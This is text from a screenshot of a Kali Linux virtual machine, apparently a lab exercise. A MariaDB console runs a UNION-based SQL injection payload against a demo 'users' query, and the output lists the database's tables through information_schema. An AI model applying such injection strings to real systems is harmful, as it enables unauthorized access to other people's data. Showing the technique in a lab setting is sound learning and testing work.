 kali-linux-2024.3-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
MariaDB [demo]> select fname, lname from users where fname = '' union select null,table_name from information
_schema.tables where table_schema=database(); --';
+-------+-------+
| fname | lname |
+-------+-------+
| NULL  | users |
+-------+-------+
1 row in set (0.001 sec)
MariaDB [demo]> _
Right Ctrl